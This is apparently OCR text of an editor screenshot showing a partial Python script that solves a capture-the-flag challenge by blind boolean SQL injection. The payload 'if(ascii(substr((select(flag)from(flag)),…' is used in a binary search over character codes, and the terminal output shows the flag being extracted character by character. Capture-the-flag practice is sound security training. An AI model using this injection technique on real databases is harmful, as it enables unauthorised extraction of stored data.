 2 import time
3
4
5 key_of_true = 'Hello, glzjin wants a girlfriend.'
6 flag = ''
7 url = "http://2b63de0f-491e-44ef-b06a-923f11aee2a8.node5
8 sql = "(select(flag)from(flag))"
9 data = {
10 'id': 'a'
11 }
12 payload = "if(ascii(substr(" + sql +",{},1))>{},1,2)"
13 for i in range(1, 1000):
14 min = 32
15 max = 128
16 mid = (min + max)//2
17 while (min < max):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
flag{a2a25e0b-afc9-4d9c-be8c-52394
flag{a2a25e0b-afc9-4d9c-be8c-523944
flag{a2a25e0b-afc9-4d9c-be8c-523944e
flag{a2a25e0b-afc9-4d9c-be8c-523944ee
flag{a2a25e0b-afc9-4d9c-be8c-523944ee1
flag{a2a25e0b-afc9-4d9c-be8c-523944ee14
flag{a2a25e0b-afc9-4d9c-be8c-523944ee146
flag{a2a25e0b-afc9-4d9c-be8c-523944ee1462
flag{a2a25e0b-afc9-4d9c-be8c-523944ee1462}